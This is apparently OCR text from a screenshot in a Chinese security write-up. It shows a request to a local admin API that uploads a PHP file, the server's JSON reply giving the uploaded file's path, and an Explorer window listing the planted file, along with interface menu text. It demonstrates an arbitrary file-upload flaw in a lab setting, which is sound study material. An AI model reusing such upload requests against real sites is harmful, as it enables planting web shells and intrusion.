 127.0.0.1/admin_system
127.0.0.1/admin_system/api.php?admin=admin&key=d527b5636ba096533d0d023b9c0e758a&log=upfile&typ
应用 安全平台 渗透测试 安全门户 安全博客 CTF 代码审计 生活网址 编程学习 安全工具 WAF
{"status":0,"data":"http://127.0.0.1/upload/10001/temp/|26151156_7fx5og.php","other":"","cont":""}
temp
文件 主页 共享 查看
固定到"快速访问"
复制
粘贴
复制路径
粘贴快捷方式
剪切
剪贴板
移动到 复制到 删除 重命名
组织
新建文件夹
新建项目
轻松访问
新建
属性
打开
编辑
历史记录
打开
全部选择
全部取消
反向选择
选择
我的电脑 > 工作 (E:) > study > WWW > > upload > 10001 > temp 搜索"
名称 修改日期 类型 大小
26151156_7fx5og.php 2018/1/26 15:11 PHP 文件 1 KB
我的电脑
3D 对象
视频
图片
文档